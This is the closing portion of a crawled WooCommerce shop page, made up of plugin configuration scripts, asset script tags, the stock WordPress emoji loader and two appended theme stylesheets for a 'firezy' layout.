const global = {"ajaxurl":"https:\/\/northwestglobals.com\/wp-admin\/admin-ajax.php","success_msg":"Password is matched, now price will be shown","empty_pass_msg":"Please enter the password first !","hide_cart_price":"Hide_Price_Until_Login_Features"}
//# sourceURL=ced_hphide-script-js-before
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price.min.js?ver=1.0.7" id="ced_hphide-script-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3" id="woocommerce-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.8" id="joinchat-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.1" id="jquery-blockui_js-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://northwestglobals.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"fe5b310ea5"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.1" id="wcfm_core_js-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.1" id="select2_js-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c644c1bc83049c9d67fedbc890f8fb4","fragment_name":"wc_fragments_0c644c1bc83049c9d67fedbc890f8fb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3" id="wc-cart-fragments-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3" id="zoom-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3" id="photoswipe-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3" id="wc-single-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://northwestglobals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://northwestglobals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/style.css?ver=1.0
body_size: 8114
content:
/*
Theme Name: firezy layout7
Theme URI: http://wordpress.templatemela.com/woo/WCM03/WCM030069/WP7/
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.0
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: firezy_layout2
Template: firezy
*/
.header-right-service-cms .icon-image{
    background: #FFD200 url("images/megnor/offer.png") no-repeat 9px 8px !important;
    border-top-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -khtml-border-top-left-radius: 4px;
    -moz-border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -khtml-border-bottom-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    color:#c70a0a;  
}
.header-cart .cart-contents span.cart-qty{background: #FFD200;}
.header-cart .shopping_cart .item-total,
.account-contents,
.topbar-link::after,
.headercart-block::after,
.resp-tabs-list li:hover .tab-title,
.resp-tab-item.resp-tab-active .tab-title{color: #FFD200;}

.header-cart .shopping_cart .cart-icon {background-image: url("images/megnor/icon.svg");}
.header-cart:hover .cart-icon {background-image: url("images/megnor/icon_hover.svg");}

.service-list .service-content .icon-image, .service-1 .service-content .icon-image {background-image: url("images/megnor/delivery.svg");}
.service-2 .service-content .icon-image {background-image: url("images/megnor/money-bag.svg");}
.service-3 .service-content .icon-image {background-image: url("images/megnor/best_online.svg");}
.service-4 .service-content .icon-image {background-image: url("images/megnor/piggy.svg");}

.read-more a::after,
.links .icon,
.gallery-zoom .icon,
.gallery-redirect .icon,
.blog-posts-content .block_hover .icon,
.sidebar-category,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external, 
.woocommerce ul.products li.product .product_type_variable,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,
.woocommerce a.compare.button,
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a, 
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a, 
.woocommerce ul.products li .container-inner .compare-button a, 
.woocommerce-page ul.products li .container-inner .compare-button a, 
.woocommerce-page ul.products li.product .yith-wcqv-button,
.box-category::before,
.sk-folding-cube .sk-cube::before{
    background-color: #c70a0a;
}
.category-carousel .owl-controls .owl-buttons .owl-next:hover, .category-carousel .owl-controls .owl-buttons .owl-prev:hover {
    color: #c70a0a;
}
.box-category-heading::after,
.header-bottom-right::after {
	    background-image: url("images/megnor/menu_border.png");
}
.sidebar-category .dc-mega-icon::before{ background-color:#b30909;}

.page-title .entry-title-main,.entry-meta a,
.site-content .entry-meta span .fa,
.read-more a,
.blog .entry-meta .entry-date,
.entry-meta .comments-link,
.blog-posts-content .post-title a,
.single-portfolio .portfolio-title a,
#home_featured_carousel .woocommerce-Price-amount.amount,
.price_label,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.tparrows.custom:hover:before{ 
    color:#c70a0a;
}
.sidebar-category,
.woo_categories_list .product-categories > li, .header-category ul > li,
.footer-bottom,
.fourth-widget::before,
.footer-menu-links ul li::after{ border-color:#c23a3a;}
#to_top { background:#FFD200;}
.owl-theme .owl-buttons div:hover{color: #ebebeb;border-color: #FFD200;}
.paging-navigation a:hover, .paging-navigation .page-numbers.current,
.woocommerce-pagination span.current, .woocommerce-pagination a:hover {
    background: #c70a0a;
    color: #ffffff;
    border: 1px solid #c70a0a;
}
.contact_wrapper .contact_address::before {
    background-image: url("images/megnor/map.svg");
}
.contact_wrapper .contact_address:hover::before {
    background-image: url("images/megnor/map_hover.svg");
}
.contact_wrapper .phone::before {
    background-image: url("images/megnor/message.svg");
}
.contact_wrapper .phone:hover::before {
    background-image: url("images/megnor/message_hover.svg");
}
.contact_wrapper .email::before {
    background-image: url("images/megnor/headphones.svg");
}
.contact_wrapper .email:hover::before {
    background-image: url("images/megnor/headphones_hover.svg");
}
.owl-theme .owl-buttons div:hover{
    color: #FFD200;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
    background: #FFD200;
    color: #000;
}
.one-category .tab-title::before {background: #000000;}
.staff-page .staff-position span{color: #FFD200;}
.team-posts-content.posts-content .container .container-inner:hover .staff-content,
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover,
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn{
    background-color: #c70a0a !important;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn {
    border-color: #c70a0a;
}
.custom-testimonial .testimonial-title a,
.product-category:hover h2, .product-category:hover mark {color: #c70a0a;}

.blog .entry-meta .entry-date,
.entry-meta .comments-link a,
.post-info .read-more a,
.single .entry-meta .entry-date,
.site-content .entry-meta a,
.comments-link .fa,
.meta-inner .fa {
    color: #c70a0a;
}
.blog .read-more a::after {background: #c70a0a;}
.quantity input.plus:hover, .quantity input.plus:focus, .quantity input.minus:hover, .quantity input.minus:focus {
    background-color: #FFD200;
    border-color: #FFD200;
    color: #000;
}
.primary-sidebar .widget .widget-title::before {
    border-bottom: 2px solid #FFD200;
    bottom: 0;
    content: "";
    left: 20px;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.cms-per {
    color: #c70a0a;
}
.header-cms-service .service-icon { 
    background-image: url("images/megnor/shipping.svg");
}
.header-cms-service .contact-icon {
   background-image: url("images/megnor/support.svg"); 
}
.entry-main-content .entry-meta .entry-date, .entry-meta .comments-link a, .post-info .read-more a, .single .entry-meta .entry-date, .site-content .entry-meta a, .meta-inner .fa{
	color: #c70a0a;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit {
    background: #ffffff url("images/megnor/mail.png") no-repeat center;
}
.blog .read-more a::after, .related_posts_outer .read-more a::after {
    background: #c70a0a;
}
.site-header .header-search .woocommerce-product-search button[type="submit"], .header-search input[type="submit"] {
    right: 0px;
    background-color: #FFD200;
}
.two-col-cms .static-wrapper.cms-right-text {
    text-align: left !important;
}
.two-col-cms .static-wrapper.cms-left-text {
    text-align: right !important;
}
.sub-banner9 .static-wrapper.cms-right-text {
    text-align: left !important;
}
.cat-img-block {
    background-color: #fff;
    border: 4px solid #f7f7f7;
}

--- FILE ---
content_type: text/css
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/responsive.css?ver=6.9
body_size: 729
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@import url("../firezy/responsive.css");


@media only screen and (max-width: 767px) {
    .shortcode-title {
        text-align: left;
    }
    .topbar-link .topbar-link-toggle {
        background-image: url("images/megnor/user.svg");
    }
    .topbar-link .topbar-link-toggle:hover {
        background-image: url("images/megnor/user_hover.svg");
    }
}

@media only screen and (max-width: 479px) {
.header-search .woocommerce-product-search input[type="submit"]:hover,
.header-search .search-form #searchsubmit:hover {
    background-position: -68px 7px;
    background-color: #c70a0a;
    border-color: #c70a0a;
}
}